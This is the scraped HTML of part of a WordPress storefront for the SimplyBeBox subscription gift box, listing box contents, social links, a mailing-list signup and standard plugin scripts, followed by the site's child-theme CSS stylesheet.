</div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-308b877a2 one-third tablet-one-third laptop-one-third mobile-one what-inside-iconbox-text-white valign-top vb-item clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style="padding:;background-color:;background-image:url(https://simplybebox.com/wp-content/uploads/2021/07/what-inside-wear.png);background-repeat:no-repeat;background-position:center"   ><div class="mcb-wrap-inner mcb-wrap-inner-308b877a2 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-86677932d one laptop-one tablet-one mobile-one column_icon_box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-86677932d mcb-item-icon_box-inner"><div class="icon_box icon_position_top no_border"><div class="image_wrapper"><img class="scale-with-grid" src="https://simplybebox.com/wp-content/uploads/2021/07/icon-image4-1.png" alt="icon-image4" width="100" height="109"/></div><div class="desc_wrapper"><h4 class="title ">Wear</h4></div></div>
</div></div><div  class="column mcb-column mcb-item-0fba890e7 one laptop-one tablet-one mobile-one column_column what-inside-hover-box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-0fba890e7 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p> Clothing</p>
<p>Jewelry</p>
<p>Accessory</p>

</div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-eb446c99d one-third tablet-one-third laptop-one-third mobile-one what-inside-iconbox-text-white valign-top vb-item clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style="padding:;background-color:;background-image:url(https://simplybebox.com/wp-content/uploads/2021/07/what-inside-eat.png);background-repeat:no-repeat;background-position:center"   ><div class="mcb-wrap-inner mcb-wrap-inner-eb446c99d mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-c1f42f5b6 one laptop-one tablet-one mobile-one column_icon_box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c1f42f5b6 mcb-item-icon_box-inner"><div class="icon_box icon_position_top no_border"><div class="image_wrapper"><img class="scale-with-grid" src="https://simplybebox.com/wp-content/uploads/2021/07/icon-image1-1.png" alt="icon-image1" width="100" height="109"/></div><div class="desc_wrapper"><h4 class="title ">Eat</h4></div></div>
</div></div><div  class="column mcb-column mcb-item-7a29429bf one laptop-one tablet-one mobile-one column_column what-inside-hover-box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-7a29429bf mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix align_center mobile_align_center" style=""><span>Healthy</span>
<p> Snacks</p>
<p>Treats</p>

</div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-38fcfb106 one-third tablet-one-third laptop-one-third mobile-one what-inside-iconbox-text-white valign-top vb-item clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style="padding:;background-color:;background-image:url(https://simplybebox.com/wp-content/uploads/2021/07/what-inside-display.png);background-repeat:no-repeat;background-position:center"   ><div class="mcb-wrap-inner mcb-wrap-inner-38fcfb106 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-e4eb080e1 one laptop-one tablet-one mobile-one column_icon_box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e4eb080e1 mcb-item-icon_box-inner"><div class="icon_box icon_position_top no_border"><div class="image_wrapper"><img class="scale-with-grid" src="https://simplybebox.com/wp-content/uploads/2021/07/icon-image2-1.png" alt="icon-image2" width="100" height="109"/></div><div class="desc_wrapper"><h4 class="title ">Display</h4></div></div>
</div></div><div  class="column mcb-column mcb-item-e63c06965 one laptop-one tablet-one mobile-one column_column what-inside-hover-box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e63c06965 mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p>Sign</p>
<p>Sticker</p>
<p>Magnet</p>
<p>Cross</p>
<p>Candle</p>

</div></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-583ed3a3c one-third tablet-one-third laptop-one-third mobile-one what-inside-iconbox-text-white valign-top vb-item clearfix" data-desktop-col="one-third" data-laptop-col="laptop-one-third" data-tablet-col="tablet-one-third" data-mobile-col="mobile-one" style="padding:;background-color:;background-image:url(https://simplybebox.com/wp-content/uploads/2021/07/what-inside-use.png);background-repeat:no-repeat;background-position:center"   ><div class="mcb-wrap-inner mcb-wrap-inner-583ed3a3c mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-50d457eb7 one laptop-one tablet-one mobile-one column_icon_box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-50d457eb7 mcb-item-icon_box-inner"><div class="icon_box icon_position_top no_border"><div class="image_wrapper"><img class="scale-with-grid" src="https://simplybebox.com/wp-content/uploads/2021/07/icon-image3-1.png" alt="icon-image3" width="100" height="109"/></div><div class="desc_wrapper"><h4 class="title ">Use</h4></div></div>
</div></div><div  class="column mcb-column mcb-item-9ace2676d one laptop-one tablet-one mobile-one column_column what-inside-hover-box vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-9ace2676d mcb-item-column-inner"><div class="column_attr mfn-inline-editor clearfix" style=""><p>Health & Beauty Product</p>
<p>Accessory</p>
<p>Gadget</p>

</div></div></div></div></div></div></section></div><section class="section mcb-section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper "></div></div></section>
				<section class="section section-page-footer">
					<div class="section_wrapper clearfix">

						<div class="column one page-pager">
							<div class="mcb-column-inner">
															</div>
						</div>

					</div>
				</section>

				
			</div>

			
		</main>

		
	</div>
</div>


    <aside id="block-2" class="widget widget_block"><div class="section mcb-section mcb-section-relvk0dyv home-social-media mobile-screen-padding" style="padding-top:110px;padding-bottom:80px">
<div class="section_wrapper mcb-section-inner">
<div class="wrap mcb-wrap mcb-wrap-37plpfl1a one  valign-top clearfix" style="">
<div class="mcb-wrap-inner">
<div class="column mcb-column mcb-item-455l1wtin one column_column">
<div class="column_attr clearfix align_center mobile_align_center" style="">
<h4>Follow us on Social Media</h4>
<h5><a href="#" class="color-custom">@SimplyBeBox</a></h5>
<div class="home-social-media-icon"> <a target="_blank" href="https://www.instagram.com/simplybebox/"><i class="icon-instagram"></i></a> <a target="_blank" href="https://www.facebook.com/simplybebox/"><i class="icon-facebook"></i></a> <a target="_blank" href="https://www.pinterest.com/simplybebox/_saved/"><i class="icon-pinterest"></i></a> </div>
<p></p>
</div>
</div>
</div>
</div>
<div class="wrap mcb-wrap mcb-wrap-258wfyryd one  valign-top clearfix" style="padding:30px 0px 0px 0px">
<div class="mcb-wrap-inner">
<div class="column mcb-column mcb-item-h9r9flssk one column_column">
<div class="column_attr clearfix" style="">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="3" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="27" data-locatornonce="37c47f0554" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

</div>
<p></p>
</div>
</div>
</div>
</div>
</div></aside>
	<aside id="block-3" class="widget widget_block"><div class="section mcb-section mcb-section-9kw65z6t8 home-email-us" style="padding-bottom:60px">
   <div class="section_wrapper mcb-section-inner">
      <div class="wrap mcb-wrap mcb-wrap-mvtx7fc04 one  valign-top clearfix" style="">
         <div class="mcb-wrap-inner">
            <div class="column mcb-column mcb-item-oqquey996 one-sixth column_placeholder">
               <div class="placeholder">&nbsp;</div>
               <p></p>
            </div>
            <div class="column mcb-column mcb-item-gzq522r3u two-third column_column">
               <div class="column_attr clearfix align_center mobile_align_center" style="">
                  <h4>Let's Stay Connected</h4>
                  <p style="color:#797f8a" class="family-poppins"> Join our mailing list to receive monthly inspiration &amp; to be the first to
                     <br> know about special offers and product features.</p>
                  <p></p>
                  <div class="klaviyo-form-WLFLTk"></div>
                  <p></p>
               </div>
            </div>
            <div class="column mcb-column mcb-item-o7hcm19nh one-sixth column_placeholder">
               <div class="placeholder">&nbsp;</div>
               <p></p>
            </div>
         </div>
      </div>
   </div>
</div></aside>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper center"><div class="container"><div class="column one"><aside id="widget_mfn_menu-2" class="widget widget_mfn_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu submenus-show"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-21"><a href="https://simplybebox.com/" aria-current="page">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://simplybebox.com/about-us/">About Us</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://simplybebox.com/blog/">Blog</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://simplybebox.com/faq/">FAQ</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a rel="privacy-policy" href="https://simplybebox.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://simplybebox.com/terms-of-service/">Terms of Service</a></li>
</ul></div></aside><aside id="media_image-2" class="widget widget_media_image"><img width="281" height="133" src="https://simplybebox.com/wp-content/uploads/2021/07/footer-logo.png" class="image wp-image-66  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://simplybebox.com/wp-content/uploads/2021/07/footer-logo.png 281w, https://simplybebox.com/wp-content/uploads/2021/07/footer-logo-260x123.png 260w, https://simplybebox.com/wp-content/uploads/2021/07/footer-logo-50x24.png 50w, https://simplybebox.com/wp-content/uploads/2021/07/footer-logo-150x71.png 150w" sizes="auto, (max-width:767px) 281px, 281px" /></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="big color-custom mb-20" style="font-family: 'Abril Fatface', cursive;display:inline-block" href="/cdn-cgi/l/email-protection#731a1d151c33001a1e031f0a1116111c0b5d101c1e"><span class="__cf_email__" data-cfemail="96fff8f0f9d6e5fffbe6faeff4f3f4f9eeb8f5f9fb">[email&#160;protected]</span></a>

<div class="footer-social">
	<a target="_blank" href="https://www.instagram.com/simplybebox/"><i class="icon-instagram" style="" aria-hidden="true"></i></a>
	<a target="_blank" href="https://www.facebook.com/simplybebox/"><i class="icon-facebook" style="" aria-hidden="true"></i></a>
	<a target="_blank" href="https://www.pinterest.com/simplybebox/_saved/"><i class="icon-pinterest" style="" aria-hidden="true"></i></a>
</div>
</div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							<div class="footer-copy-cutom">
<p class="family-poppins" style="color:black;">© 2021 SimplyBeBox
</p>
<p class="family-poppins" style="color:black;">Website Design+Development by <a class="color-custom" href="https://jasonhunterdesign.com" target="_blank"> JasonHunter Design. </a></p>
</div>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="left dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal logged-out" href="https://simplybebox.com/my-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon top-bar-right-icon-cart " href="https://simplybebox.com/cart/"><i class="icon-bag-fine" aria-label="cart icon"></i><span class="header-cart-count">0</span><p class="header-cart-total">&#36;0.00</p></a></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"></ul></div>
<a id="back_to_top" class="footer_button sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://simplybebox.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src='//static.klaviyo.com/onsite/js/V9R9tn/klaviyo.js?ver=3.7.1'></script><script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/woocommerce-subscriptions-schedule/assets/frontend/js/woocommerce-subscription-schedule.js?ver=1.2.9" id="wcss-frontend-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https://simplybebox.com/wp-json/audioigniter/v1"};
//# sourceURL=audioigniter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.4" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.4" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/menu.js?ver=28.1.4" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.4" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.4" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=28.1.4" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.4" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.4" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://simplybebox.com/wp-admin/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1170},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://simplybebox.com","site_url":"https://simplybebox.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.4" id="mfn-scripts-js"></script>
<script type="text/javascript" id="mfn-scripts-js-after">
/* <![CDATA[ */
 let registershow = document.querySelector('#customer_login').querySelector('.col-2') ;
 let loginhide = document.querySelector('#customer_login').querySelector('.col-1');
 let accountPageSignUp = document.getElementById('accountPageSignUp') ;
 accountPageSignUp.addEventListener('click' , function(){
	document.querySelector('#customer_login').querySelector('.col-2').style.display = 'block';
 	document.querySelector('#customer_login').querySelector('.col-1').classList.add('logindisplaynone');
 });

//# sourceURL=mfn-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.4" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.4" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://simplybebox.com/wp-admin/admin-ajax.php","wpnonce":"e4ad1715ea","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://simplybebox.com/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/themes/betheme/js/woocommerce.js?ver=28.1.4" id="mfn-woojs-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.1" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://simplybebox.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://simplybebox.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://simplybebox.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=ec2b2fddd123dd39c02b121751c34034.1" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://simplybebox.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://simplybebox.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://simplybebox.com/wp-includes/js/wp-emoji-release.min.js?ver=ec2b2fddd123dd39c02b121751c34034"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://simplybebox.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1d9a9ec317e42e5904a443abf918dcd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://simplybebox.com/wp-content/themes/betheme-child/style.css?ver=ec2b2fddd123dd39c02b121751c34034
body_size: 8758
content:
/*
Theme Name: Betheme Child
Theme URI: https://themes.muffingroup.com/betheme
Author: Muffin group
Author URI: https://muffingroup.com
Description: Child Theme for Betheme
Template: betheme
Version: 1.6.2
*/


/*-----------------custom classes---------------*/
#private_content.notmatch{
	padding: 5px 10px;
	background: #fee;
	border-radius: 5px;
	color: #fd0707;
	margin: 10px 0px;
	border: 1px solid #ffe7e7;
}
#remove_row_recipient{
	float:right;
	position:relative;
	top:30px;
}
#recipient{
	margin-top:0px !important;
}
#recipient .row{
	padding-top: 20px;
}
.save_recipient{
	margin-top:25px;
}
#recipient #row1 .remove_recipient{
	pointer-events:none !important;
	display:none !important;
	
}

.needsclick.kl-private-reset-css-Xuajs1 .needsclick.klaviyo-close-form.kl-private-reset-css-Xuajs1
{padding: 11px 10px!important;
display: flex;
justify-content: center;
align-items: center;}


.color-custom
{color:#64cccb!important}

.color-light-black
{color:#737373}

.mb-20
{margin-bottom:20px!important}

.family-poppins
{font-family: 'Poppins', sans-serif;}

.family-buffalo
{font-family:buffalo}


.fs-60
{font-size:60px;line-height:65px}

.fs-80{font-size:80px;line-height:80px}

.fs-150{font-size:150px;line-height:150px}

.fs-20{font-size:20px;line-height:23px}

.fw-500
{font-weight:500}

.fw-700
{font-weight:700}

.fs-18
{font-size:18px;line-height:22px}

.fs-12
{font-size:12px;line-height:15px}

.fs-36
{font-size:36px;line-height:40px}

.d-block
{display:block}

.ms-20
{margin-left:20px}

.me-10
{margin-right:10px}

/*---------custom footer sidebar-----------*/
#block-3,#block-2,#block-4,#block-5,#block-8
{margin-top:0px!important;padding-bottom:0px!important}

#block-3::after,#block-2::after,#block-4::after,#block-5::after,#block-8::after
{content:none!important}

/*---------body style-------------*/
.page-id-27 #Content
{padding-top:0px!important}

/*--------------header style--------------*/

#Top_bar .column{
	position:relative!important
}
.header-split #Top_bar a#header_cart{
	display: inline-block!important;}

.top_bar_right{
	display:block!important;
	position: absolute!important;
  right: 25px !important;
  top: calc(50% - 16px);
}

.top_bar_right .header-cart-total{
	position: absolute;
  right: -46px;
  top: 15px;
}

.top-bar-right-icon.myaccount_button{
	display:none!important
}


#Top_bar a#header_cart
{top: 8px;font-size: 27px;}

#Top_bar a#header_cart:hover
{color:#60ccca!important}

.logo-no-sticky-padding #Top_bar.is-sticky #logo img.logo-sticky {
	max-height: 50px!important;}

@media(max-width:767px){
	.top_bar_right {
		right: 77px !important;}
	
	.top_bar_right .header-cart-total {
  right: -64px;
		top: 26px;}
}

/*---Side_slide-----*/
#Side_slide
{background-image:url("https://jhd.dev/simply-be-box/wp-content/uploads/2021/07/header-bg.jpg");background-repeat:repeat;}

.current_page_item a
{color:#60ccca!important}

#Side_slide #menu ul li a
{color: #737373;}

#slide-cart,#Side_slide .close
{color: #737373;}

#slide-cart:hover,#Side_slide .close:hover
{color:#60ccca!important}

#Side_slide #menu ul li a:hover
{color:#60ccca!important}
/*-----------------footer style------------------*/
#back_to_top
{background-color: #60ccca;
color: white !important;}

#back_to_top:hover
{background-color:#359695}

#Footer .widgets_wrapper
{overflow:hidden}

#Footer #widget_mfn_menu-2 ul li a
{background: transparent!important;
border: 0;
display: inline-block;
font-size: 22px;color:#737373!important;transition:0.3s all ease}

#Footer #widget_mfn_menu-2 ul li a:hover
{color:#60ccca!important}

#Footer #widget_mfn_menu-2 ul
{display: flex;
justify-content: center;}

#Footer #widget_mfn_menu-2 ul li
{margin:0px 10px!important}

#Footer #media_image-2 .image
{width:280px}

#Footer #media_image-2
{text-align:center}

#Footer #custom_html-2
{text-align:center;}

#custom_html-2 .footer-social a
{font-size: 24px;
color: black;transition:0.3s all ease}

#custom_html-2 .footer-social a:hover
{color:#60ccca}

#Footer .footer-copy-cutom
{display:flex;justify-content:space-between}

#widget_mfn_menu-2::before
{content: "";
position: absolute;
background-color: #d2f1f0;
right: -400px;
left: -400px;
height: 2px;
bottom: -9px;}

#Footer .footer_copy
{border-top: 2px solid #d2f1f0;}

#Footer .footer_copy .column.one
{margin-bottom: 0px;
padding-top: 25px;}

/*----------------------home banner style-----------------*/
.banner-custom-buttton
{border:1px solid white!important;background:transparent!important}

.banner-custom-buttton:hover
{background-color:#60ccca!important;border:1px solid #60ccca!important}



/*-------------------Encouraging section style----------------------*/
.home-Encouraging .section_wrapper.mcb-section-inner
{max-width: 984px!important;}

.home-Encouraging .section_wrapper.mcb-section-inner h5 img.scale-with-grid
{max-width:141px!important;
transform: translateY(15px)!important;}

/*---------------------how it work------------------*/
.how-it-work-image-wrapper
{padding:0px 30px!important}

.how-it-work-image-wrapper .column.mcb-column.one.column_image
{margin-bottom:10px!important}

.how-it-work-image-wrapper .how-it-work-sample-image-only-box .column_attr.clearfix.align_center.mobile_align_center
{padding:0px!important}


/*-------------------subscription after order ---------------------*/
.page-id-17 .woocommerce-customer-details .woocommerce-column h2.woocommerce-column__title,.page-id-17  .woocommerce-MyAccount-content h2
{font-size:25px!important;line-height:30px!important;margin-bottom:20px!important}

